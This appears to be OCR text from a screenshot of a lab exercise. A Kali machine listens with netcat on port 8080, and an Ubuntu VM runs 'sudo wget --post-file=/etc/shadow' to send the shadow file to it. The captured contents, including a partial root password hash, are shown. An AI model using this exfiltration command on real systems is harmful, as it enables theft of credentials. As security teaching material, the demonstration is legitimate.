 root@kali-14-216:~# nc -lvp 8080
listening on [any] 8080 ...
10.95.14.218: inverse host lookup failed: Host name lookup failure
connect to [10.95.14.216] from (UNKNOWN) [10.95.14.218] 34330
POST / HTTP/1.1
User-Agent: Wget/1.19.5 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.95.14.216:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1594
root:$6$j7rDHo2/$waN3Etw9vMCwrdAhxqlPVF4y.vOP6b
daemon:*:17821:0:99999:7:::
bin:*:17821:0:99999:7:::
sys:*:17821:0:99999:7:::
sync:*:17821:0:99999:7:::
games:*:17821:0:99999:7:::
man:*:17821:0:99999:7:::
lp:*:17821:0:99999:7:::
mail:*:17821:0:99999:7:::
news:*:17821:0:99999:7:::
uucp:*:17821:0:99999:7:::
proxy:*:17821:0:99999:7:::
www-data:*:17821:0:99999:7:::
backup:*:17821:0:99999:7:::
list:*:17821:0:99999:7:::
irc:*:17821:0:99999:7:::
gnats:*:17821:0:99999:7:::
nobody:*:17821:0:99999:7:::
systemd-timesync:*:17821:0:99999:7:::
systemd-network:*:17821:0:99999:7:::
systemd-resolve:*:17821:0:99999:7:::
syslog:*:17821:0:99999:7:::
_apt:*:17821:0:99999:7:::
messagebus:*:17821:0:99999:7:::
uuidd:*:17821:0:99999:7:::
avahi-autoipd:*:17821:0:99999:7:::
GFYJPT-Ubuntu18.10-14.218
Activities Terminal 二 16:31
Trash
test@user1-virtual-machine: ~
File Edit View Search Terminal Help
test@user1-virtual-machine:~$ sudo wget --post-file=/etc/sh
adow 10.95.14.216:8080
--2020-02-25 16:30:44-- http://10.95.14.216:8080/
Connecting to 10.95.14.216:8080... connected.
HTTP request sent, awaiting response...